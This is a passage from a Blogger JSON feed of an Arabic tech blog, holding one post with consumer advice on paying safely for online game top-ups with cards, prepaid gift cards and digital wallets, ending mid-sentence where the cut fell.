المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-952729599921465103"},"published":{"$t":"2022-08-28T18:21:00.003-07:00"},"updated":{"$t":"2022-08-28T18:25:06.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"}],"title":{"type":"text","$t":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب الاونلاين,شحن الالعاب والبرامج اونلاين,شحن العاب,اقوى عروض شحن للألعاب الاونلاين,شحن الالعاب الاون لاين مجانا,شحن الالعاب,اسهل طريقه لشحن الالعاب والبرامج الاونلاين,موقع شحن الألعاب بالايدي,شحن الالعاب برصيد الهاتف,الالعاب الاون لاين,شحن الألعاب,شحن الالعاب عن طريق فودافون كاش,العاب,اسهل طرق الشحن للبرامج والالعاب,طريقه شحن شدات بابجي موبايل وشحن جميع العاب اون لاين,شحن الألعاب عن طريق رصيد الهاتف,شرح اساسيات الاونلاين\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: xx-large; text-align: center;\"\u003Eشحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"page\"\u003E\u003Cdiv class=\"page_body\"\u003E\u003Cdiv class=\"centered\"\u003E\u003Cdiv\u003E\u003Cmain class=\"centered-bottom\" id=\"main\" role=\"main\" tabindex=\"-1\"\u003E\u003Cdiv class=\"main section\" id=\"page_body\" name=\"نص الصفحة\"\u003E\u003Cdiv class=\"widget Blog\" data-version=\"2\" id=\"Blog1\"\u003E\u003Cdiv class=\"blog-posts hfeed container\"\u003E\u003Carticle class=\"post-outer-container\"\u003E\u003Cdiv class=\"post-outer\"\u003E\u003Cdiv class=\"post\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-share-buttons post-share-buttons-top\"\u003E\u003C\/div\u003E\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s640\/games-722136_640.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/w640-h481\/games-722136_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content float-container\" id=\"post-body-6699244712271106585\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشحن الالعاب الاونلاين\u003C\/span\u003E هي عملية بسيطة للغاية، ونظرًا لسهولتها فمن الجدير التأكد من أن كل مرة تدفع فيها هي إجراءات تتم بشكل آمن.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالطبع لا أحد يريد أن يتعرض لعملية احتيال في المستقبل أو أن يدخل في خطر الإنفاق لشراء هواء!!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي مقالنا هذا سنعرض لك \u003Cspan style=\"color: red;\"\u003Eطرق آمنه للشحن ونصائح ذهبية\u003C\/span\u003E؛ حتى نجنبك عمليات الاحتيال أو السرقة والتي أصبحت الآن منتشرة وعلى نطاق واسع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eطرق شحن الالعاب الاونلاين بأمان\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الائتمان (Credit card) أو كروت الخصم\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/s640\/ecommerce-4849055_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"بطاقات الائتمان (Credit card) أو كروت الخصم\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"415\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/w640-h415\/ecommerce-4849055_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتُعد \u003Cspan style=\"color: red;\"\u003Eبطاقات الائتمان\u003C\/span\u003E من أكثر طرق الدفع أمانًا، حيث توفر الحماية الكفاية واللازمة من الاحتيال والسرقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ومع ذلك، يقترح بعض خبراء المال والبنوك وجود بطاقة ائتمان منفصلة لمثل هذه الأغراض، مثل : الالعاب الاونلاين. السبب في ذلك يرجع إلى أن إذا تعرضت للاحتيال، فلن تتأثر \u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E الأساسية لك والتي هي خاصة بمسؤولياتك المالية، أيضًا سيكون من السهل مراقبة رصيدك بشكل دوري وفي حال حدثت أي عملية سرقة، ستتمكن من اكتشافها ببساطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما بالنسبة إلى \u003Cspan style=\"color: red;\"\u003Eبطاقات الخصم\u003C\/span\u003E، فهي الأخرى توفر بعض الحماية من الاحتيال ولكن عيبها أنها مرتبطة بشكل مباشر بحسابك البنكي. أيضًا عملية استرداد الأموال في حالة سرقتها قد يستغرق وقتًا طويلًا، هذا وإن حدث من الأساس!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eأرخص مواقع شحن الالعاب اونلاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الشركات مسبقة الدفع أو كروت الهدايا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/s509\/istockphoto-842324660-170667a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"بطاقات الشركات مسبقة الدفع أو كروت الهدايا\" border=\"0\" data-original-height=\"339\" data-original-width=\"509\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/w640-h426\/istockphoto-842324660-170667a.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبطاقات الشركات المادية والرقمية مسبقة الدفع هي بطاقات توفر لك \u003Cspan style=\"color: red;\"\u003Eمستوى فاخرًا\u003C\/span\u003E من الحماية، وهذا نظرًا لأنها ذات قيمة\u0026nbsp;محددة وغير مرتبطة بحساب بنكي معين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003Eعل\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: normal; text-align: right;\"\u003Eى الرغم من أن حامل هذه البطاقات يمكنه الشراء كأن في يديه أموال حقيقية، إلى أنه لا يمكن إنفاق الرصيد المدفوع مسبقًا في الكارت إلا في المتجر أو الشركة المخصص لها، وحتى القيمة النقدية التي تم تحديدها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ولكن من ميزات هذا النوع من البطاقات أنه لا يتم تخزين أي معلومات شخصية خاصة بك عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003Eويمكنك الحصول على \u003Cspan style=\"color: red;\"\u003Eالبطاقات المدفوعة مسبقًا\u003C\/span\u003E هذه والخاصة بواجهات شركات ومتاجر معينه عبر الإنترنت من خلال : \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/store.playstation.com\/ar-sa\u0026amp;ved=2ahUKEwik1tmm0er5AhUENxoKHWonBKgQFnoECA0QAQ\u0026amp;usg=AOvVaw3ZSpELK_Z2mX_RVHweCe7Y\" rel=\"nofollow\" target=\"_blank\"\u003EPlayStation store\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.microsoft.com\/en-eg\/store\/b\/home\u0026amp;ved=2ahUKEwiSso-H0er5AhVti_0HHamJBhMQFnoECA0QAQ\u0026amp;usg=AOvVaw1Sh-X6dKkurkxMybR55vCF\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003EMicrosoft\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Estore (Xbox\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\/PC)\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.nintendo.com\/store\/\u0026amp;ved=2ahUKEwjVhYve0er5AhUByxoKHYWQAu8QFnoECBAQAQ\u0026amp;usg=AOvVaw02yA3FQr7geWFauqEYCqxi\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003ENintendo\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003EeShop\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالدفع بالمحفظة الرقمية\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/s739\/images%20(8).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الدفع بالمحفظة الرقمية\" border=\"0\" data-original-height=\"415\" data-original-width=\"739\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/w640-h360\/images%20(8).jpeg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم شركتي \u003Cspan style=\"color: red;\"\u003EApple\u003C\/span\u003E و \u003Cspan style=\"color: red;\"\u003EGoogle\u003C\/span\u003E منصات وهي عبارة عن محفظة رقمية تمكنك من الدفع اونلاين عبر هاتفك المحمول وبدون إعطاء أي معلومات عن بطاقة ائتمانك إلى منافذ البيع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه المنصات هي \u003Ca href=\"https:\/\/www.apple.com\/apple-pay\/\" rel=\"nofollow\" target=\"_blank\"\u003EApple Pay \u003C\/a\u003Eو \u003Ca href=\"https:\/\/pay.google.com\/gp\/w\/u\/0\/home\/signup?sctid=7738185679156003\" rel=\"nofollow\" target=\"_blank\"\u003EGoogle Pay\u003C\/a\u003E، وهما منصتان تقوما بتحميل بيانات بطاقة ائتمانك أو بطاقة الخصم من خلالهما، وبدورهما يقوما بإنشاء رقم حساب افتراضي لك وهو الذي يمثل معلومات حساب المستخدم. هكذا تحافظ هذه الخدمة على معلومات الدفع الخاصة بالعميل وتوفر له \u003Cb\u003Eالخصوصية والأمان\u003C\/b\u003E الكاملين.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-size: x-large; text-align: start;\"\u003Eنماذج شحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Lato, Helvetica, Arial, sans-serif\" style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/s640\/child-3264751_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نماذج شحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/w640-h426\/child-3264751_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eكان م\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eن المعتاد أن يكون شراء لعبة عبر الإنترنت يعني دفع ثمنها مباشرةً باستخدام \u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E، ولكن على نحو متزايد، انتقل مطورو الألعاب وناشروها إلى إتاحة إمكانية شراء اللعبة ذاتها بالاموال وهذا مع استكمالها بمدفوعات صغيرة داخل اللعبة على المدى الطويل؛ وهو يهدف لزيادة الإيرادات إلى أقصى حد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eفي\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eبعض الأحيان يتم تقديم اللعبة الأساسية \u003Cspan style=\"color: red;\"\u003Eمجانًا\u003C\/span\u003E، ولكن تأتي الإيرادات بالكامل من المعاملات المالية التي تتم داخل اللعبة، وهذا النموذج من عمليات الشراء هو مثال حديث وشائع ويسمى باسم \"\u003Cspan style=\"color: red;\"\u003Eالالعاب المجانية\u003C\/span\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوات الآمنه لشحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/s640\/hands-2227857_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الخطوات الآمنه لشحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"372\" data-original-width=\"640\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/w640-h372\/hands-2227857_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eتحقق من كافة الشروط عند إجراء عمليات الشراء حتى لا تتفاجأ إذا كان هناك أي \u003C\/span\u003Eرسوم خفية\u003Cspan style=\"font-weight: 400;\"\u003E فورية أو مستقبلية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eترقّب أي نشاط مريب أو غير طبيعي مرتبط بحسابك\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى الرغم من أن اختيار عدم تخزين تفاصيل بياناتك عند الدفع لعمليات الشراء المستقبلية هو ليس الحل الأمثل، إلا أنه يمكن أن يكون وسيلة مفيدة للحفاظ على بيانات بطاقتك بعيدًا عن المحتالين المحتملين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتأكد من أن جميع تواصلك هو مباشرةً مع متجر اونلاين معروف أو فريق إدارة اللعبة ذاتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eقم بشراء المحتوى الشرعي والمرخص فقط، فغالبًا ما يحصل الأشخاص الذين يبيعون الشخصيات عالية المستوى أو المحتوى النادر أو حتى \u003C\/span\u003Eالحسابات النادرة\u003Cspan style=\"font-weight: 400;\"\u003E داخل 